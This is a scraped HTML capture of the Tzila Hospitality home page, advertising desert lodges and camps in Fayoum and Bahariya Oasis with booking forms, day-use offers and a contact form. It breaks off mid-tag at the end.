

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?ywpvs/m1148397&id=55789
body_size: 8842
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="o3oSwHgZqz0DeQEZlWvIMtsPLCQ3ItRrXQywWTGv">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="o3oSwHgZqz0DeQEZlWvIMtsPLCQ3ItRrXQywWTGv">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="o3oSwHgZqz0DeQEZlWvIMtsPLCQ3ItRrXQywWTGv">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
